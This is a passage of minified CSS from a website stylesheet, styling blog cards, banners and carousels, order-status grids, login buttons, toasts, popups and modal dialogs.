h3{width:100%!important;font-weight:bold!important;font-size:18px!important;color:var(--webiste-primary-color)!important;margin:0px!important;padding:0px!important;margin-bottom:5px!important;position:relative!important}.order-content-text h3 span{color:var(--webiste-footer-color)!important;font-size:14px!important;font-weight:500!important}.order-content-text h3 b{float:right!important}.order-content-text h2{width:100%!important;font-weight:bold!important;font-size:16px!important;color:var(--webiste-footer-color)!important;margin:0px!important;padding:0px!important}.order-content-text p{width:100%!important;font-size:14px!important;padding-bottom:0px!important;margin-bottom:0px!important}.status-grid-container{width:100%;display:grid;grid-template-columns:repeat(6,1fr);gap:10px;position:relative;margin-bottom:20px}.status-satistical-item{display:inline-block!important;width:100%!important;border-radius:20px!important;overflow:hidden!important;opacity:0.7!important}.status-satistical-item:hover{opacity:1!important}.status-satistical-item a{display:inline-block!important;width:100%!important;text-align:center!important;padding:20px!important;color:white!important}.status-satistical-item a span{display:inline-block!important;width:100%!important;font-size:14px!important;font-weight:600!important}.status-satistical-item a span:nth-child(1){font-size:18px!important}@media screen and (max-width:760px){.status-grid-container{grid-template-columns:repeat(2,1fr);gap:10px;margin-top:10px;margin-bottom:20px}.order-content-img{width:70px!important;padding-bottom:70px!important}.order-content-text{width:calc(100% - 70px)}}.transaction-id-title{width:100%!important;display:inline-block!important;color:var(--webiste-footer-color)!important;font-weight:bold!important;font-size:20px!important}.shopping-cart-content .order-content-status span.btn{padding:5px 20px!important;margin-bottom:20px!important}.order-more-info-container{width:100%!important;display:inline-block!important;background:#f6f6f8!important;padding:20px!important;border-radius:20px!important;margin-bottom:10px!important}.order-more-info-container p{font-weight:500!important;font-size:15px!important;margin:0px!important;padding:0px!important;margin-bottom:10px!important}.home-banner{width:100%!important;display:inline-block!important;height:100vh!important;background:white!important}.home-banner-item{display:flex!important;width:100%!important;height:100vh!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.home-banner-item .slide-img-section{position:relative}.home-banner-item .slide-img-section img{width:100%!important;position:absolute!important;top:0px!important}.home-banner-content{display:inline-block!important;margin:auto;padding-bottom:50px!important}.home-banner-content h1{display:inline-block!important;width:100%;position:relative;font-weight:700;font-size:60px;line-height:70px!important;color:white!important}.home-banner-content p{display:inline-block!important;width:100%;position:relative;font-size:18px;line-height:28px!important;margin-top:10px!important;color:white!important}a.slide-btn,.custom-btn{display:inline-block!important;color:#fff;background:var(--webiste-primary-color)!important;padding:10px 20px;font-weight:700;font-size:15px!important;margin-top:15px!important;border-radius:30px!important;position:relative!important;z-index:10}.item-blog-comments-form button.custom-btn{border-radius:30px!important}.home-banner .owl-nav{display:block!important}.home-banner .owl-prev,.home-banner .owl-next{position:absolute!important;top:calc(50% - 25px)!important}.home-banner .owl-prev span,.home-banner .owl-next span{display:inline-block!important;background:rgb(255 255 255 / .1)!important;width:50px!important;height:50px!important;line-height:42px!important;vertical-align:middle;text-align:center!important;border-radius:50%!important;border:1px solid rgb(255 255 255 / .4);box-shadow:0 3px 5px 0 rgb(0 0 0 / .1);font-family:Montserrat!important;font-weight:800!important;font-size:22px!important;color:white!important}.home-banner .owl-prev{left:20px!important}.home-banner .owl-next{right:20px!important}@media screen and (max-width:760px){.home-banner-content h1{font-weight:700;font-size:45px;line-height:55px!important}}.owl-carousel .slideIn{animation-name:slideIn}.owl-carousel .slideOut{animation-name:slideOut}.owl-carousel .fadeIn{animation-name:fadeIn}.owl-carousel .fadeOut{animation-name:fadeOut}.owl-carousel .zoomIn{animation-name:zoomIn}.owl-carousel .zoomOut{animation-name:zoomOut}.owl-carousel .flipInX{animation-name:flipInX}.owl-carousel .flipOutX{animation-name:flipOutX}.owl-carousel .rotateIn{animation-name:rotateIn}.owl-carousel .rotateOut{animation-name:rotateOut}.owl-carousel .bounceIn{animation-name:bounceIn}.owl-carousel .bounceOut{animation-name:bounceOut}@keyframes slideIn{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes slideOut{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes zoomIn{0%{transform:scale(1)}100%{transform:scale(1.1)}}@keyframes zoomOut{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);opacity:0}100%{transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipOutX{0%{transform:perspective(400px) rotateX(0deg);opacity:1}100%{transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes rotateIn{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rotateOut{0%{transform:rotate(360deg)}100%{transform:rotate(0)}}@keyframes bounceIn{0%,20%,40%,60%,80%{transform:scale(.9)}40%,60%{transform:scale(1.1)}20%,80%{transform:scale(1)}100%{transform:scale(1)}}@keyframes bounceOut{0%{transform:scale(1)}20%,40%,60%,80%{transform:scale(.9)}40%,60%{transform:scale(1.1)}20%,80%{transform:scale(1)}100%{transform:scale(0)}}.owl-prev,.owl-next{display:block!important}@media screen and (max-width:760px){.owl-prev,.owl-next{}}.blog-page-container{width:100%;display:inline-block;margin-top:50px;position:relative}.blog-item-container-box{width:100%!important;display:inline-block;position:relative;margin-bottom:30px;text-align:left!important;overflow:hidden!important}.blog-item-container-box a,.right-blog-item a{text-decoration:none!important}.blog-item-container-box .blog-item-img-container{float:left!important;position:relative;width:100%;margin-bottom:10px!important}.blog-item-container-box .blog-item-img-container .blog-item-img,.blog-item-container-box .blog-item-img-container .videoitem{width:100%!important;height:250px!important;position:relative!important}.blog-item-container-box:hover .blog-item-imgs{transform:scale(1.05);transition:0.5s}.blog-item-img{background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;border-radius:30px}.blog-item-img-container iframe{width:100%!important;height:250px!important;border-radius:30px!important}.category-rotate,.blog-item-container-box .blog-item-category,.calendar-item-container .blog-item-category,.blog-item-category-home{width:200px;height:40px;line-height:40px;position:absolute;top:30px;left:-50px;z-index:2;overflow:hidden;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border:1px dashed;box-shadow:0 0 0 3px var(--webiste-primary-color),0 21px 5px -18px rgb(0 0 0 / .6);background:var(--webiste-primary-color);color:white!important;font-size:14px!important;font-weight:600!important;text-align:center}.div-item-info-container{float:left;width:100%!important;padding:10px 10px!important}.blog-item-container-box h1,.r-blog-content h1{width:100%;text-align:left!important;font-size:20px!important;line-height:23px!important;font-family:Montserrat!important;margin-top:10px!important;margin-bottom:10px!important;font-weight:900!important;color:var(--webiste-second-color)!important}.r-blog-content h1{font-size:18px!important}.blog-item-container-box h2{width:100%;text-align:left!important;font-size:18px!important;line-height:23px!important;margin-top:10px!important;margin-bottom:15px!important;font-weight:700!important;color:rgb(0 0 0);color:var(--webiste-footer-color)!important}.r-blog-content p{margin-top:-10px!important;padding-top:0px!important}.blog-item-container-box p{float:left!important;width:100%;text-align:left!important;font-size:14px!important;color:rgb(0 0 0 / .8)!important;margin:0px!important;margin-bottom:15px!important;color:var(--webiste-footer-color)!important}.blog-item-container-box h5,.right-blog-item h5,.blog-item-container-box h4,.right-blog-item h4,.blog-item-container-box span.date-style,.right-blog-item span.date-style{float:left!important;width:100%;text-align:left!important;font-size:13px!important;color:var(--webiste-primary-color)!important;margin:0px!important;margin-bottom:15px!important;font-weight:bold!important;margin-top:15px!important}.blog-item-container-box h5 ion-icon,.right-blog-item h5 ion-icon,.blog-item-container-box h4 ion-icon,.right-blog-item h4 ion-icon,.blog-item-container-box span.date-style ion-icon,.right-blog-item span.date-style ion-icon{margin-bottom:-2px!important}.blog-item-container-box h6{float:left!important;width:100%;text-align:left!important;font-size:13px!important;color:var(--webiste-footer-color)!important;opacity:0.6!important;margin:0px!important;margin-bottom:15px!important;font-style:italic!important;font-weight:600!important}.blog-item-container-box h6 ion-icon{margin-bottom:-1px!important}.blog-item-container-box a.blog-item-view-more,span.blog-item-view-more{float:left;width:100%!important;color:var(--webiste-primary-color)!important;text-transform:uppercase!important;font-weight:bold!important;font-size:13px!important}.blog-item-container-box a.blog-item-view-more ion-icon,span.blog-item-view-more ion-icon{margin-bottom:-2px!important}.blog-container-border{border:1px dashed var(--webiste-footer-color)!important;border-radius:30px!important;padding:15px!important}.blog-container-left-right .blog-item-img-container{float:left;width:40%!important}.blog-container-left-right .div-item-info-container{float:left;width:60%!important;padding-left:30px!important}.blog-container-bg-img{border-radius:10px!important;overflow:hidden!important;padding:0px!important}.blog-container-bg-img .blog-item-img-container .blog-item-img,.blog-container-bg-img .blog-item-img-container .videoitem{height:450px!important}.blog-container-bg-img:hover .blog-item-img{transform:scale(1.08)}.blog-container-bg-img .div-item-info-container{position:absolute;bottom:0px!important;left:0px!important;padding:30px!important;padding-top:60px!important;background:linear-gradient(to top,black,transparent)}.blog-container-bg-img .div-item-info-container h2,.blog-container-bg-img .div-item-info-container h5,.blog-container-bg-img .div-item-info-container h6,.blog-container-bg-img .div-item-info-container p,.blog-container-bg-img a.blog-item-view-more{color:white!important}.blog-container-bg-img .blog-item-category{top:-180px!important}.blog-item-container-box a.view-more-btn-2{color:white!important;width:initial!important;background:var(--webiste-second-color)!important;padding:5px 15px!important;border-radius:30px!important;font-family:Montserrat!important;font-weight:700!important;font-size:14px!important;text-transform:capitalize!important}.blog-item-container-box span.blog-category-style-2{position:relative!important;top:initial!important;left:initial!important;padding:0px!important;text-transform:uppercase!important;background:transparent!important;color:var(--webiste-second-color)!important}.blog-item-container-box a.view-more-btn-2:hover{background:var(--webiste-primary-color)!important}.blog-item-container-box a.view-more-btn-2 ion-icon{margin-bottom:-3px!important}.item-border-radius-0,.item-border-radius-0 .blog-item-img-container,.item-border-radius-0 .blog-item-img-container .blog-item-img,.item-border-radius-0 a.blog-item-view-more,.item-border-radius-0 .blog-item-category{border-radius:0px!important}.right-blog-item{float:left;width:100%!important;border-bottom:1px solid rgb(0 0 0 / .1);padding:20px 0px!important;padding-bottom:15px!important;border-radius:10px!important}.r-item-border-1s{border:1px solid rgb(0 0 0 / .1);padding:20px!important;margin-bottom:10px!important;background:rgb(0 0 0 / .03)!important}.r-blog-item-img-container{float:left!important;width:100px!important}.r-blog-item-img-container .blog-item-img,.r-blog-item-img-container .videoitem{width:100%!important;height:100px!important;float:left!important;border-radius:10px!important}.r-blog-content{float:left;width:calc(100% - 100px)!important;padding-left:20px!important}.r-blog-content h2{width:100%;text-align:left!important;font-size:15px!important;line-height:23px!important;margin-top:0px!important;margin-bottom:15px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}.r-item-border-radius-0,.r-item-border-radius-0 .blog-item-img{border-radius:0px!important}.r-blog-title{float:left!important;font-size:18px!important;text-transform:uppercase!important;color:var(--webiste-footer-color)!important;font-weight:bold!important;margin-bottom:20px!important}.right-blog-item.r-item-border-radius-1{border-radius:0px!important;border-bottom:0 solid transparent!important;padding:10px 0px!important}.category-list-container{float:left;width:100%!important;margin-top:30px!important;margin-bottom:50px!important}.category-list-container ul{float:left!important;width:100%!important;list-style:none!important;margin:0px!important;padding:0px!important;text-align:left!important}.category-list-container ul li{float:left!important;width:100%!important;margin:0px!important;padding:0px!important;margin-bottom:10px!important}.category-list-container ul li a{float:left!important;width:100%!important;padding:15px 15px!important;border:1px dashed var(--webiste-footer-color)!important;color:var(--webiste-footer-color)!important;border-radius:10px!important;font-family:Montserrat!important;font-weight:600!important;text-decoration:none!important;position:relative!important}.category-list-container ul li a span{position:absolute!important;top:10px!important;right:10px!important;padding:5px 10px!important;background:var(--webiste-footer-color)!important;color:white!important;border-radius:10px!important}.blog-item-page-image-container{float:left;width:100%!important;margin-bottom:30px!important;position:relative!important}.blog-item-page-image-container .videoitem-page,.blog-item-page-image-container img{float:left;width:100%!important;margin:0px!important;padding:0px!important}.blog-meta-info{float:left;width:100%!important}.blog-meta-info ul{float:left;width:100%!important;list-style:none!important;padding:0px!important;margin:0px!important;margin-bottom:20px!important}.blog-meta-info ul li{display:inline!important;font-size:15px!important;color:var(--webiste-primary-color)!important;font-weight:600!important}.blog-meta-info ul li ion-icon{margin-bottom:-2px!important}.blog-price-content{width:100%;text-align:left!important;font-size:25px!important;line-height:30px!important;font-family:Montserrat!important;margin-top:10px!important;margin-bottom:10px!important;font-weight:900!important;color:var(--webiste-second-color)!important}h1.blog-content-title{width:100%;text-align:left!important;font-size:25px!important;line-height:35px!important;font-weight:900!important;margin-top:10px!important;margin-bottom:20px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}h2.blog-content-subtitle,h3.blog-content-subtitle,h4.blog-content-subtitle,h5.blog-content-subtitle,h6.blog-content-subtitle{width:100%;text-align:left!important;font-size:17px!important;font-weight:600!important;margin-top:10px!important;margin-bottom:10px!important;line-height:28px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}p.blog-content-text{width:100%;text-align:left!important;line-height:28px!important;margin-top:10px!important;margin-bottom:10px!important;color:var(--webiste-footer-color)!important}.blog-item-section-content{float:left!important;width:100%!important;margin-top:30px!important;position:relative!important}@media screen and (max-width:760px){.blog-item-section-content{width:calc(100% + 30px)!important;margin-left:-15px!important}.blog-item-section-content h2.blog-content-subtitle,.blog-item-section-content h3.blog-content-subtitle,.blog-item-section-content h4.blog-content-subtitle,.blog-item-section-content h5.blog-content-subtitle,.blog-item-section-content h6.blog-content-subtitle,.blog-item-section-content p.blog-content-text{padding-left:15px!important;padding-right:15px!important}}.sharepostbox ion-icon{margin-bottom:-3px!important}.item-blog-author-container{float:left!important;width:100%!important;margin:30px 0px!important}.item-blog-author-container b{float:left!important;width:100%;text-align:left!important;font-size:18px!important;line-height:25px!important;margin-top:0px!important;margin-bottom:20px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important;text-transform:uppercase!important}.author-info-content{float:left!important;width:100%!important}.author-img-container{float:left;width:100px!important;height:100px!important;border-radius:50%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;background-color:#f5f5f5}.author-info-content-text{float:left;width:calc(100% - 100px)!important;padding-left:20px!important;text-align:left!important}.author-info-content-text strong{float:left;width:100%;text-align:left;font-weight:800;font-size:16px;text-transform:uppercase!important;color:var(--webiste-footer-color)!important}.author-info-content-text p{float:left;width:100%;text-align:left;font-size:15px;color:var(--webiste-footer-color)!important;padding:0px!important;margin:0px!important}ul.author-social-icon{float:left!important;width:100%;list-style:none!important;margin:20px 0px!important;padding:0}ul.author-social-icon li{float:left;margin:0px!important;margin-left:5px!important;border-radius:5px}ul.author-social-icon li a{padding:7px 10px!important;float:left!important}ul.author-social-icon li a ion-icon{color:white!important;font-size:17px!important;margin-bottom:-3px!important}.blog-comments-container{float:left;width:100%!important;margin-bottom:30px!important}.blog-comments-item{float:left;width:100%!important;padding:15px 0px!important;border-bottom:1px solid rgb(0 0 0 / .1)!important}.blog-comments-item strong{float:left;width:100%;text-align:left;font-weight:700;font-size:15px;text-transform:uppercase!important;color:var(--webiste-footer-color)!important;padding-bottom:10px!important;margin-bottom:0px!important}.blog-comments-item p{float:left;width:100%;text-align:left;font-size:15px;color:var(--webiste-footer-color)!important;padding:0px!important;margin:0px!important;margin-bottom:15px!important}.blog-comments-item span{float:left;width:100%;text-align:left;font-size:13px;color:var(--webiste-footer-color)!important;opacity:0.5!important;padding:0px!important;margin:0px!important;font-weight:500!important}.item-blog-comments-form{float:left;width:100%;margin-top:20px!important;margin-bottom:80px!important}.item-blog-comments-form strong{float:left;width:100%;text-align:left;font-weight:700;font-size:15px;text-transform:uppercase!important;color:var(--webiste-footer-color)!important;padding-bottom:15px!important;margin-bottom:0px!important}.item-blog-comments-form input,.item-blog-comments-form textarea{margin-bottom:20px!important}.item-blog-comments-form button{padding:10px 30px!important;border-radius:10px!important;font-family:Montserrat;font-weight:700}@media screen and (max-width:760px){.blog-item-img-container iframe{border-radius:0px!important}.blog-right-section-layout{display:inline-block!important;padding:0 30px!important}.blog-item-container-box{margin-bottom:30px}.blog-page-container{margin:0px!important;margin-top:80px!important;padding:0 10px!important}.blog-page-container .container{padding:0px!important;margin:0px!important}.blog-container-left-right .blog-item-img-container{width:100%!important}.blog-container-left-right .div-item-info-container{width:100%!important;padding-top:5px!important;padding-left:0px!important}.page-item-blog-container-m{margin-top:45px!important}.blog-item-page-content-data,.blog-meta-info ul,.item-blog-author-container,.blog-comments-container,.item-blog-comments-form{padding:0 15px!important;text-align:left!important}.blog-meta-info{text-align:left!important}.blog-meta-info ul li{font-size:14px!important;color:rgb(0 0 0 / .6)!important}.blog-price-content{font-size:20px!important;font-weight:800!important}h1.blog-content-title{font-size:20px!important;line-height:30px!important}h2.blog-content-subtitle,h3.blog-content-subtitle,h4.blog-content-subtitle{font-size:15px!important}.item-blog-comments-form{margin-bottom:30px!important}.item-blog-author-container b{font-size:18px!important;margin-bottom:30px!important}.author-info-content-text strong{font-weight:700;font-size:14px}.blog-comments-container{float:left;width:100%!important;margin-bottom:30px!important}.blog-comments-item strong{font-size:13px}.item-blog-comments-form strong{font-size:14px}.blog-page-container{padding:0px!important}.blog-item-container-box{border-radius:0px!important;border:0 solid transparent!important;padding:0px!important;padding-bottom:10px!important}.blog-item-container-box .div-item-info-container{padding:0 20px!important;padding-top:10px!important}.blog-item-container-box .blog-item-img{border-radius:0px!important}.blog-item-container-box:hover .blog-item-img{transform:scale(1);transition:0s}.blog-container-bg-img{width:calc(100% - 20px)!important;margin-left:10px!important;border-radius:30px!important;margin-bottom:10px!important}.blog-container-bg-img .div-item-info-container{padding:30px 30px!important}.blog-container-bg-img .blog-item-img-container .blog-item-img,.blog-container-bg-img .blog-item-img-container .videoitem{height:300px!important}.blog-container-bg-img .blog-item-category{top:-75px!important}}.alert{float:left!important;width:100%!important}.blog-carre-img{height:initial!important;padding-bottom:100%!important}.item-img-slide{width:100%!important;float:left!important;margin-top:10px!important;position:relative!important}.img-preview-slide{width:100%!important;height:120px;border-radius:20px!important;overflow:hidden!important;position:relative!important}.img-preview-slide img{width:100%!important;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:none;max-height:none}.delete-image-btn{position:absolute;width:30px;height:30px;line-height:32px;vertical-align:middle;text-align:center;cursor:pointer;background:white!important;color:var(--webiste-footer-color)!important;border:1px solid var(--webiste-footer-color)!important;z-index:10;top:10px;right:10px;border-radius:50%}.delete-image-btn:hover{background:var(--webiste-primary-color)!important;border:1px solid var(--primary-footer-color)!important;color:white!important}@media screen and (max-width:760px){.item-img-slide{margin-top:10px!important;padding:0 10px!important}}.pub-slide{width:100%!important;float:left!important;position:relative!important}.pub-slide .owl-prev,.pub-slide .owl-next{top:40%!important}.pub-slide-item{width:100%!important;padding-bottom:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;margin:0px!important}.pub-slide-item a{float:left!important;width:100%!important;padding-bottom:100%!important}.pub-title{float:left!important;width:100%!important;color:var(--webiste-footer-color)!important;margin-top:15px!important}.home-page-container .pub-slide-item{border-radius:30px!important}.home-page-container .pub-title{display:none!important}.home-page-container .pub-slide{margin-bottom:-10px!important}.page-search-container{width:100%!important;float:left!important;position:relative!important;width:100%!important;padding:0 25%!important;margin-top:110px!important;z-index:100!important}.page-search-container #search-field{width:100%!important;padding:15px 25px!important;border-radius:30px!important;box-shadow:0 3px 5px rgb(0 0 0 / .02)}.page-search-container .page-search-btn{float:right!important;position:relative!important;z-index:10!important;margin-top:-61px;margin-right:5px!important;background:var(--webiste-primary-color)!important;padding:12px 20px!important;color:white!important;border-radius:30px!important;font-weight:bold!important;font-size:14px!important}.page-search-container .page-search-btn:hover{background:var(--webiste-second-color)!important}.search-category-container{float:left!important;width:100%!important;overflow-x:auto;white-space:nowrap;padding-bottom:10px!important;margin-bottom:10px!important}.search-category-container a{display:inline-block;color:var(--webiste-footer-color)!important;text-decoration:none;font-weight:600!important;padding:5px 10px!important;font-size:16px}.search-category-container a ion-icon{font-size:18px!important;margin-bottom:-3px!important}.search-category-container a.heading-active{border-bottom:2px solid var(--webiste-footer-color)!important}@media screen and (max-width:760px){.page-search-container{width:100%!important;padding:0 10px!important;margin-top:80px!important;margin-bottom:-40px!important}.search-category-container a{font-weight:500!important;font-size:15px}}div{scrollbar-width:thin;scrollbar-color:rgb(45 44 110 / .08) rgb(0 0 0 / .03)}div::-webkit-scrollbar{width:10px}div::-webkit-scrollbar-track{background-color:rgb(0 0 0 / .03)}div::-webkit-scrollbar-thumb{background-color:rgb(45 44 110 / .06);border-radius:0}div::-webkit-scrollbar-thumb:hover{background-color:rgb(45 44 110 / .1)}.home-destination-slide{width:100%!important;float:left!important;position:relative!important;margin-bottom:10px!important}.destination-item-container{width:100%}.destination-item-bg-img{float:left;width:100%;padding-bottom:120%;border-radius:15px;overflow:hidden;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply}.home-destination-slide .owl-prev,.home-destination-slide .owl-next{top:40%}@media screen and (max-width:760px){.home-destination-slide .owl-prev{left:10px!important}.home-destination-slide .owl-next{right:10px!important}}.destination-text-content{position:absolute;bottom:0px!important;left:0px!important;padding:20px!important;padding-top:50px!important;background:linear-gradient(to top,black,transparent)}.destination-text-content h1,.destination-text-content h2{float:left;width:100%!important;padding:0px!important;margin:0px!important;margin-bottom:10px!important;color:#fff;font-size:16px;text-transform:uppercase;font-weight:700}.destination-text-content p{float:left;width:100%!important;padding:0px!important;margin:0px!important;color:#fff;font-weight:400;font-size:14px;line-height:20px!important}.destination-text-content span{float:left;width:100%!important;padding:0px!important;margin:0px!important;margin-bottom:10px!important;color:#fff;font-weight:500;font-size:13px}.g_id_signin,.S9gUrf-YoZ4jf{width:100%!important;min-width:100%!important;max-width:100%!important}.g_id_signin iframe{width:100%!important;min-width:100%!important;max-width:100%!important;margin-right:0px!important;padding:0px!important}.login-btn-grid{display:inline-block;width:100%;position:relative;margin-top:0}.login-btn-grid-part{float:left;width:50%;min-height:20px;margin:0px!important;overflow:hidden}.login-btn-grid .login-btn-grid-part:nth-child(1){padding-right:5px}.login-btn-grid .login-btn-grid-part:nth-child(2){padding-left:5px}#payment-card-box .login-btn-grid{margin-top:15px!important}a.btn-facebook{float:left;width:100%;background:#3c5a99!important;height:40px!important;line-height:40px!important;vertical-align:middle!important;border-radius:5px!important;color:white!important;text-align:left!important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-right:10px;font-size:14px;font-weight:500}a.btn-facebook:hover{color:white!important;background:#506ead!important}a.btn-facebook ion-icon{font-size:20px;margin-left:10px;margin-right:5px;margin-bottom:-5px}#toast-alert{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#fff;border:1px solid rgb(45 44 110 / .09)!important;box-shadow:0 8px 12px 0 rgb(45 44 110 / .2);color:var(--webiste-footer-color);opacity:1;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:3000;left:50%;bottom:30px;font-size:14px!important}#toast-alert.show{visibility:visible;-webkit-animation:fadein 0.5s,fadeout 0.5s 2.5s;animation:fadein 0.5s,fadeout 0.5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@media screen and (max-width:760px){#toast-alert{bottom:90px}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:90px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:90px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:90px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:90px;opacity:1}to{bottom:0;opacity:0}}}#popup-box-overlay{position:fixed;top:0;left:0;width:100%!important;height:100vh;background:rgb(0 0 0 / .4);display:none;z-index:190000!important}#popup-box-container{width:50%!important;margin:auto;background:white!important;border-radius:20px;padding:0;border:1px solid rgb(0 0 0 / .1);max-height:600px;overflow:auto;position:relative}#popup-data-container{display:inline-block;width:100%!important;position:relative}.close-popup-btn{cursor:pointer!important;position:absolute;top:20px;right:20px;color:#fff;background:var(--webiste-primary-color)!important;padding:3px 10px!important;border-radius:50%!important;font-weight:800!important;font-family:Montserrat!important}.close-popup-btn:hover{background:var(--webiste-primary-color)!important}@media screen and (max-width:760px){#popup-box-container{width:calc(100% - 20px)!important;padding:30px}}.under-construction-container{position:absolute;width:100%;height:100vh;display:flex;background:var(--webiste-footer-color)!important;justify-content:center}.under-construction-content{position:relative;width:100%;display:block;padding:0 10%!important;text-align:center;margin:auto}.under-construction-content h1{position:relative;width:100%;display:block;color:#fff;margin:0;padding:0;text-transform:uppercase;margin-bottom:10px!important;font-family:'Poppins',sans-serif;font-weight:900;font-size:50px}.under-construction-content p{position:relative;width:100%;display:block;color:#fff;margin:0;padding:0;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px}@media screen and (max-width:760px){.under-construction-content h1{font-size:30px}.under-construction-content p{font-size:15px}}.add-to-home-screen{position:fixed;bottom:110px;right:50px;background:var(--webiste-primary-color)!important;color:#fff;font-size:13px;font-weight:bold!important;padding:5px 10px;border-radius:30px;z-index:900}.add-to-home-screen ion-icon{margin-bottom:-2px}#calendar-container{max-width:600px;margin:0 auto}.calendar{width:100%;border-collapse:collapse}.calendar caption{font-size:1.5em;font-weight:700;margin-bottom:10px}.calendar th,.calendar td{padding:10px;text-align:center;border:1px solid #ddd}.calendar th{background-color:#f2f2f2}.calendar .empty{background-color:#eee}#post-call-to-action{position:fixed;bottom:50px;right:50px;z-index:910;display:none}#post-call-to-action ul{list-style:none!important;padding:0;margin:0;position:relative}#post-call-to-action ul li{list-style:none!important;padding:0;margin:0;position:relative}#post-call-to-action ul li.call-to-action-li-container{padding-top:10px!important}#post-call-to-action ul li span{display:inline-block;width:50px;height:50px;line-height:44px;vertical-align:middle;text-align:center;border-radius:50%;background:var(--webiste-primary-color)!important;color:#fff;font-size:35px;font-weight:400;cursor:pointer;box-shadow:0 8px 15px 0 rgb(0 0 0 / .1);position:relative;z-index:11}#post-call-to-action ul li ul{display:none;position:absolute;width:150px;background:#fff;border-radius:10px;border:1px solid rgb(0 0 0 / .1);right:0;bottom:55px;box-shadow:0 8px 15px 0 rgb(0 0 0 / .1);padding:15px!important;overflow:hidden!important;-webkit-animation:ulanimatfade 0.5s;animation:ulanimatfade 0.5s;z-index:10}@-webkit-keyframes ulanimatfade{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes ulanimatfade{from{opacity:.5;bottom:30px}to{opacity:1;bottom:55px}}#post-call-to-action ul li:hover ul{display:block}#post-call-to-action ul li ul li{font-size:15px!important;font-weight:500!important;padding:5px 0;border-bottom:1px solid rgb(0 0 0 / .05);cursor:pointer;color:var(--webiste-footer-color)!important}#post-call-to-action ul li ul li:hover{color:var(--webiste-primary-color)!important}#post-call-to-action ul li ul li ion-icon{font-size:17px;margin-bottom:-3px;margin-right:3px}@media screen and (max-width:760px){#post-call-to-action{bottom:10px;right:10px}.add-to-home-screen{bottom:70px;right:10px}}.calendar-item-container{width:100%!important;display:inline-block;position:relative;margin-bottom:30px;overflow:hidden!important;border-radius:0px!important}.calendar-item-bg-img{width:100%!important;padding-bottom:220px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;border-radius:15px}@media screen and (max-width:760px){.calendar-item-bg-img{padding-bottom:250px!important;border-radius:0px!important}}.calendar-text-content{width:100%;display:inline-block;padding-top:10px}.calendar-text-content span.title{width:100%;text-align:left!important;font-size:16px!important;margin-top:10px!important;margin-bottom:10px!important;font-weight:600!important;color:var(--webiste-footer-color)!important}.calendar-text-content p{width:100%;padding:0;margin:0;margin-bottom:10px;font-size:15px}.r-blog-content p{width:100%;font-size:14px;color:var(--webiste-footer-color)!important}.blog-page-container p a{color:var(--webiste-primary-color)!important}.wonderland-frame iframe{width:100%!important;height:300px!important;min-height:300px!important;border-radius:10px!important}@media screen and (max-width:760px){.wonderland-frame iframe{border-radius:0px!important}}.modal{position:fixed;top:0;left:0;z-index:1060;display:block;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.btn-close-style ion-icon{font-size:25px}.modal-title{margin-bottom:0;line-height:1.5;font-family:Montserrat!important;font-weight:700;font-size:15px;text-transform:uppercase!important}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px 